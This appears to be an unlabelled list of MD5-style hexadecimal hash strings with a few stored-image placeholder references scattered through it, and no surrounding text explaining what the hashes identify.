6212E9A07225D6B71769D2BBBC20CD04 B184FA51604D7EAA5A45350D1E08E5B7 0A49531FC0C00E991E51F34398F3AB88 6218A61D18F5A74F82ABC31A5F073C4B B3FB8253595FED348464B5C9A01AD4AD 0ABBD2765B563F2B8748485FA84DA070 62C0B9EA3638BEF977A7D33970E52E38B532676D6A5A6684B62A078BFBCBBD0B 0AED206FC534C310724E122BF6BCDF7F 63D933310CFB26EC9913A26BEF230A99 B77A14A594A59C3B86EDD940FB35AB5E 0B2023BC4ADFBB8157DA9147B9FAFACB 64ACAFF36681B16C5717741E17DCB329 B82DE5F1C26143083D988B06F6C927C3 0B40D67579AF550C0A3AEE359C2C71BA 64AF25B42E21F01A213C32CC66CFD749 B841E134EC7FE48095754742C8A2B8D7 0BD3B5C667878830DA088527D1B753EC 655F56F880655198962CA8DD746431E8 B929FC62DB2B3C8CC6A03063767BE125 0C15603B17FA333189AB5ED06E0993F7 696232159428BCB2BDA5AC2C755E8FED BB15E754AE3B85A12447B448F6F7E43E 0CA048153AC96E5C41243B364092AF07 69A042C9ED90A30444606407F77E199F BBF576CF704B71C739E8777EB6C9FF82 0D67422BA42D4A548E807B0298E372C7 6C4B69C19F2C3AC23AC392B8631E31BB BD2234DAE56580AAA7F880A7DB0F397D 0E9B363DE7DD2B10AFD5D1947FA0E006 6C4D355411B8D7DA56A2C7C14693A3AE BE23B3AFD1FD32C900F012CB2A8BA7550F83377C44ADBA238FD0F0EB241981A6 6D418227FEB7A60727326583B52187E6 C28376FC9EE627B51E3F52503397E2DC 114B805F977E17558DD89E8029E29DF0 6E2E488CDDF1D15D0411F3838ED04683 C291CFAC28F323F9808D633A8558A35A 118A606FB131C082B55A5625661B666A 6EE7264D4A974D0FFFED7F39652D1DAD C64052167D6A183A3ECC259EE0F3A0C6 129F4B0A1F209784BF7071C14119BF9F 71B00CBD186B1C168FD207B8F43FC8E0 C8D912CF5BF526E551972EBB5454DD3F 1325AB5DCA14B58A8A7B9A8F5A1EE4DC 72076B1B2D9CB0507E5C94C2B422CCE7 C92E26AC3145718E531330B87772D216 13AF6A3C3A3908FD4E606A1F19B05714 72BEA803A834F7736679781A1D729B1F CB539DFAEECC4BAF875A1E431701FF9D 148A3E3CC76CF6753B15070FE3514DAE 7681AE3933F3E13EB8E2A9BE281A5763 CC9FAEC3F39EDAF7A59E9D9A7577451C 14C1E03DE25811C3D6D467837A16BB29 76A68FE73FFF571F257A1B0F100ACA1D CCFA1B31C47C9F124FEFE206301B3A5F 15F7682A178F789EDB40CEAABA9E510377D02BE92D052F35604CAA9885DD9A77 CD10D61A0D2D43A6AB16A9F50B1AD894 1673583BC5B7A485119D4A1342D6ADA8 7840F2473B3A0E0960A1925F3CD0C3B1 CF51142459F7B40E751E91179C001299 17D70C318C6D16EA599E39550C44FA7F 7A4588DC14AE38505662B75DA93CA8A7 CFE26B57E168B6C6A18C668E36A3E939 1856F46DA93C3B152C358E0F6DB53402 7AEFB825277764CD9F31BC1F2370D18D D179427D46D38D78A7A60512A4595496 1966F3B1D4ADEC25AB866C4E061A1E50 7C14974DD39B071558C619D16C4216DB D24B6317064DA37D31CE4459AC7F4B69 1C4AB6CF907175D114C48C30A38BF379 7D1F1FED52745D36D737EFA7D43F4B95 D297E0DB6D63A952B08B6F0E3FE101E7 1D693473FF431C7CEA3E7AB0130EAA3D 7D27548E3F56FA532C571FB409ECD7B6 D3C8ECF591381B31D3AA796471B5B0F1 1F644DE33D57C12A393B12F92A7C44C5 7DD199B0C678EF409A7DC461DE850849 D5DFF6DB76B75D346D3B33BBA5B7CBFA 215556AF1A5FEF7E08A6124D94487D2F 7ED4897B11798F4639C73D57F901A661D5EEE8DC2507D46E1DC11F7B7441F506 21CE82DB335964B8624F8EB0668B539F 833B3AF9BD8FFD0390BCA1D43EE78CC3 D817FD5A442C7668607AE895D4298040 22CC7CE1E17852B6D09D5641B6ABCA0D 83AD97BF1D5A9044AAFBA6AAC4B7387E D9EACFF28841C51ACE9712AF78BCBDD0 24D2CE38D2886A00E678E8C23AD8D1CA 841C3AFAA8CAF0AC33BF783D5FEAEADB DD2D6B625E7ADD1528311A0CF5FD5EAE 276E54A5E32BEF12367C5B31BF9C179E 8492C3111C7C0998F0DC1B63967E5C65 DDD73E73BE2CC934D5721D4FC62CD98C 27A1891DB06D316B43A48DDEFEBF73BF 853A53CF799E2E3E1FC244A0751A4E96 DDEEE52C00A95167353215D14B3AAA68 2851685F217EB1CE573FC2BAE7918801 8799B3D6B2CE50D4DD5F5114635A4B96 DE2E753D12CE07F7B3F97C498D3477F8 28FBFD2AD1B500B62377DDE5795CDF85 87E5555CFF74D41551D6D29B9C01C0CB DF38B1562E4F0B735B3E10BAE78DF2A9 2930596D4E1328B79C349455E71EE1B0 8943A561F0839D43B8BD476357992540 E1B56D70FA5397509F901ED72724A5E929771C26BFDD125E7427CD57A98730FF 897061CD7F0BBAE1B024ED9C1C1998A1 E3E2CD771C8183464737233D17CD6A09 2993B77D82622D665F9B2F06C89741BE 8A2E5662ED22D0D555E6B90FE5E1C902 E42CD849370F2BE67F40B97B5D741B37 2A0F5D8C5BC021A1CEFED7442B02DF52 8AD4C22449B98339548D38BF87BF50AA E613FBAAF0E64B1CA740F9859D5CAF0B 2AB91CEDD813E306248E545075C60866 8BE6FBAD0618D6A398966AF3D20F5418 E61732ADD06F5EB98FE6AD42CE9682F6 2C8C94E85EF8C757586590E8D1ABDC6C 8F8E5A9553A27A9341ED6022028B231D E8909F06EF95B222121B72E12DB2111D 2CBD8E0EB9DF67E7D304F28803D4529E 8FDD4BA7920B3D6AB2F0106FDF4ED702 E8C4A336C901A8799525EA30486838B3 2DC30F736F1A485DBBEED63EC9259726 8FF5EF99FAF5E17B7D5B46585BAC7B43 EA788C263E04B93D36E0D82BB7D1BC05 2E49F5BD50A4E82DB05B4E42F18536F3 90C49D0CEF0DFCFF3C09723A9918688D EB7B7C974A66E7F9A0EAD3113F949EC8 2F352CD6486C518DDC61B7EBBEAB5F01927DBA3C9B98FD749017E3DEE270136B ECB97F19AB0568CD0536567A7DEF44FF 348D6C08F155F0781574C34E573B6F1F 940A1B2C537FA2F764283795E9B665BA EF53161673CA4CAA7E9C4B33A0D02A90 36E3307F26E5B8BDBA30D7EA7CA62CD8 968EF6CB0DFB082DF7A68C3B8869C57B EFCA552B3CA4B8FF8686FD313FF2D48E 37CB0DF3AF8D3CA2086EEDAF3479D21C 974037C602A559C471BBDA3D07F50650 EFE54DF820FA8434CF14A5A8F55F52B7 39581B22FB078851D6DAA492C4F5BE97 97AA47094205DF17C15ED216227C4DA8 F007B759A30EDF46FD921E2D87A39D5D 3CE01AD1B116943F5FB1B2925C5DCAF1 99215ADB3D924F52D69BEAB6981791EB F17CD2526A0E46D806863E1320A2CF5B 3D2E266B9FDAD45AEF7D83164BEB7A37 992D434A726B9C50851B809FB95C169B F33B62D496F58E752BB190296781CFF9 3EAA4C1C6716133612CBA0EA4A6905B5 9A9D01BCB93EF99E1B8EBF727D72E91F F48AAB23D1DEF618449D705146153966 40E9ED913857D5196368A64D9972FCB8 9EF41A195932EDE4E9E6800E7D272A2EF59453D2FF8F29617DB23201C568017C 4484EB027D30C4705717CDE931245827 A12EB4CD0CAD629FCE59AE5120B82133 F7CF132313438115B0BBED035078FB1C 476764A1E6E121CF59C7F101F0E14968 A1E60D076CC9488EB7D86BD70FF70154 F8AD6A207BEE8C042220CC52AF2DAC29 4791667A4935718C4A55FA23EB18A520 A2E82ED55692BF64B819117C48F13F62 F8FF494B1C0403C3C99C6D67BEF7069A 48A8E95E79787EB27465AAD52855788A A3296E4D931583415C2B1B7A68C96508 F93A95668040E143F19F94210CA18D88 4C325C62D2CD9A69AA2CCF920A61B4C1 A3DFD16AC5E2E0343E61E19C13FCFF2B FA428FEF017B496DCAE6428889114FCC 4E3925ABF0CB66CE4476DFFC41131396 A62DE1A146EEC778344600F8EEE86DA9 FA8C119B3F0B1F9C2AA9F5D8908C9536 4EB6B5F6E3CB72869F29D567AC888C05 A7BF176D5BD80C2AD3815EC41E9BA6E6 FBB0BA6E2E570CA1B4F495F3040B6F6D 50B1E6E24A1DB4D68A2D51BD7115BAA3 A7F58A9D83CA22846282994A0393FB82 FE71389ACD3EE1B42A0895668C73DC21